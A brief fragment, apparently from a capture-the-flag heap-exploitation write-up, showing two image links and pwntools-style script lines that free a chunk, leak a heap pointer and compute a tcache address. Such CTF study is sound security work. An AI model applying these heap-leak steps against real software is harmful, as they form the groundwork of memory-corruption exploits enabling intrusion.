 | add(0x78) delete() show() rl(b'Content: ') heap_base = u64(p.recv(6).ljust(8, b'\x00')) print(f'heap_base: {hex(heap_base)}') tcache_addr = heap_base - 0x11b0 print(f'tcache_addr: {hex(tcache_addr)}')